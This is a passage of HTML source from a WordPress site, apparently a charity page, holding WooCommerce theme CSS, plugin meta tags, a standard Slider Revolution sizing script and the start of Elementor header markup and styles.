	.up-sells.upsells.products h2{
		margin-bottom: 25px;	
	}

	/*reviews link*/
	.woocommerce-review-link{
		display: none;
	}

	/*woocommerce-message*/
	.woocommerce-message{
		border-top: 0px;
		background-color: #22b6af;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;	
	}
	.woocommerce-message:before{
		color: #fff;	
	}
	.woocommerce-message a{
		background-color: #282828 !important;
	    border-radius: 0px !important;
	    color: #fff !important;
	    text-transform: uppercase;
	    padding: 10px 20px !important;
	    font-family: 'Jost', sans-serif;		
	}

	/*woocommerce-error*/
	.woocommerce-error{
		border-top: 0px;
		background-color: #f24a29;
		border-radius: 0px;
		color: #fff;	
		line-height: 36px;		
	}
	.woocommerce-checkout .woocommerce-error li strong{
		font-weight: normal;	
	}
	.woocommerce-error:before{
		color: #fff;	
	}
	.woocommerce-error a{
		color: #fff;
		text-decoration: underline;		
	}

	/*woocommerce-info*/
	.woocommerce-info{
		border-top: 0px;
		background-color: #2272b6;
		border-radius: 0px;
		color: #fff !important;	
		line-height: 36px;		
	}
	.woocommerce-info a{
		color: #fff;
		text-decoration: underline;		
	}
	.woocommerce-info:before{
		color: #fff;	
	}

	/*required*/
	.woocommerce form .form-row .required{
		color: #5c5c5c;
	}
	.woocommerce form .form-row.woocommerce-invalid label{
		color: #5c5c5c;	
	}


	/*-------------------------WooCommerce Cart-------------------------*/
	.woocommerce-cart .woocommerce table.shop_table thead tr th {
		font-weight: normal;
		color: #282828;
	}

	.woocommerce-cart .woocommerce table.shop_table tr button[type="submit"]{
		font-weight: normal;
		color: #fff;
	}

	.woocommerce-cart .woocommerce .shop_table.cart td{
		border-color: #f1f1f1;	
	}
	.woocommerce-cart .woocommerce .shop_table.cart{
		border: 1px solid #f1f1f1;	
		border-radius: 0px !important;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart th,
	.woocommerce-cart .woocommerce .shop_table.cart td{
		padding: 20px;
	}
	.woocommerce-cart .woocommerce .shop_table.cart thead{
		background-color:#f9f9f9;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-thumbnail a img{
		float: left;
	}
	.woocommerce-cart .woocommerce .shop_table.cart tr.cart_item .product-name .variation{
		display: none;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .product-remove .remove{
		color: #f24a29 !important; 
	    background-color: #fff !important;
	    font-size: 15px;
	    padding: 5px;
	}

	.woocommerce-cart .cart-collaterals{
		margin-top: 50px;
	}
	.woocommerce-cart .cart-collaterals h2:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}

	.woocommerce-cart .cart-collaterals h2{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;
	}


	.woocommerce-cart .shop_table tr th,
	.woocommerce-cart .shop_table tr td strong { font-weight: normal !important; }


	.woocommerce-cart .cart-collaterals .cart_totals table{
		border: 1px solid #f1f1f1;
		border-radius: 0px !important;
	}
	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td{
		padding: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{
		background-color: #2272b6; 
		border-radius: 0px;
		padding: 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		font-weight: normal;
	}

	.woocommerce-cart .woocommerce .shop_table.cart .actions input[type="submit"]{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}
	.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
		min-width: 180px;
		padding: 8px 20px;
	}
	@media only screen and (min-width: 320px) and (max-width: 767px) {
   		.woocommerce-cart .woocommerce .shop_table.cart .actions .coupon #coupon_code{
			min-width: 0px;
		}
	}


	/*-------------------------WooCommerce Checkout-------------------------*/


	.woocommerce form.woocommerce-checkout .col-1 h3:after,
	.woocommerce form.woocommerce-checkout .col-2 h3:after,
	.woocommerce form.woocommerce-checkout h3#order_review_heading:after {
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce form.woocommerce-checkout .col-1 h3,
	.woocommerce form.woocommerce-checkout .col-2 h3,
	.woocommerce form.woocommerce-checkout h3#order_review_heading {
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
	}

	.woocommerce form.checkout_coupon button[type="submit"],
	.woocommerce form.woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order button[type="submit"]{ font-weight: normal; }


	.woocommerce form.woocommerce-checkout #order_review table tr th,
	.woocommerce form.woocommerce-checkout #order_review table tr td,
	.woocommerce form.woocommerce-checkout #order_review table tr td strong{
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .checkout_coupon{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce form.login{
		border-radius: 0px;
		border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .checkout_coupon input[type="submit"],
	.woocommerce-checkout .woocommerce form.login p .button{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
	}

	.woocommerce-checkout .woocommerce .woocommerce-billing-fields h3,
	.woocommerce-checkout .woocommerce .woocommerce-shipping-fields h3,
	.woocommerce-checkout #order_review_heading{
		font-weight: normal;
		margin-bottom: 25px;
	}
	.woocommerce-checkout #order_review_heading{
		margin-top: 40px;
	}


	.woocommerce-checkout.checkout #customer_details .woocommerce-billing-fields p{
		margin: 0px 0px 20px 0px;
	}

	.woocommerce-checkout.checkout #customer_details .woocommerce-shipping-fields textarea{
		height: 100px;
	}

	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table{
		border: 1px solid #f1f1f1;
		border-collapse: collapse;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table td{
		border-color: #f1f1f1;
		padding: 20px;
	}
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table thead,
	.woocommerce-checkout.checkout  #order_review .shop_table.woocommerce-checkout-review-order-table tfoot{
		background-color: #f9f9f9;
	}

	/*select drop*/
	.select2-container .select2-choice {
		border-color:#f1f1f1;
		color: #5c5c5c;	
		border-width: 0px;
		border-bottom-width: 2px;
		font-size: 15px;
		line-height: 19px;
		padding: 10px 20px;
		border-radius: 0px;
	}
	.select2-drop.select2-drop-above{
		border-color:#f1f1f1;
	}
	.select2-drop.select2-drop-above.select2-drop-active{
		border-color:#f1f1f1;	
	}
	.select2-drop-active{
		border-color:#f1f1f1;		
	}
	.select2-drop{
		color: #5c5c5c !important;
	}
	.select2-results .select2-highlighted{
		color: #282828 !important;	
	}


	.woocommerce-checkout.checkout .woocommerce-checkout-payment .about_paypal{
		display: none;
	}

	/*placeorder*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment #place_order{
		background-color: #2272b6; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .form-row.place-order{
		padding: 30px !important;
	}


	/*payment block*/
	.woocommerce-checkout.checkout .woocommerce-checkout-payment {
		background-color: #282828 !important; 	
		border-radius: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment ul{
		border-bottom-width: 0px !important;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method.payment_method_paypal img{
		display: none;
	}

	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods{
		padding: 20px 30px 0px 30px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_methods li{
		padding: 5px 0px; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div{
		background-color: #282828 !important; 	
		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #282828 !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text{
		color: #fff;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link {
		color: #fff;
		text-decoration: underline;
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #22b6af;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f24a29;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #22b6af !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #5c5c5c;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #282828;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f24a29 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f24a29 !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
		color: #282828!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #2272b6; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #282828;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #22b6af; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #f24a29; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #5c5c5c;	
    }
    

</style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.idobro.com"><link rel="alternate" href="https://www.idobro.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v3.2.1" />
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
	  
</head>  

<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular page-template-default page page-id-13332 wp-theme-ngo nd_options_customizer_fonts nd_options_customizer_forms tribe-no-js give-test-mode give-page elementor-default elementor-kit-7 elementor-page elementor-page-13332">

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
	


<!--START header 6-->
<div id="nd_options_header_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <style id="elementor-post-428">.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.idobro.com/wp-content/uploads/2022/10/top-header-scaled-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-428 .elementor-element.elementor-element-63c103c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-25a8318c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-25a8318c{margin-top:0px;margin-bottom:0px;padding:15px 10px 15px 10px;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component > div{text-align:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_open_navigation_sidebar_content{float:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a{padding:0px 15px;font-weight:500;color:#282828;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu{width:210px;padding-top:20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li > ul.sub-menu{margin-left:210px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li a{padding:20px 20px 20px 20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a{line-height:1em;color:#5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li{border-bottom-width:1px;border-bottom-color:#F1F1F1;box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.1);background-color:#FFFFFF;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after{border-color:transparent transparent transparent #5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li:hover{background-color:#f9f9f9;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_sidebar_content{background-color:#000000;}.elementor-428 .elementor-element.elementor-element-2758c5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}body.elementor-page-428{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-428 .elementor-element.elementor-element-16971847{width:19.013%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:73.792%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:6.528%;}}@media(max-width:1024px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}}@media(max-width:767px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:2em;}.elementor-428 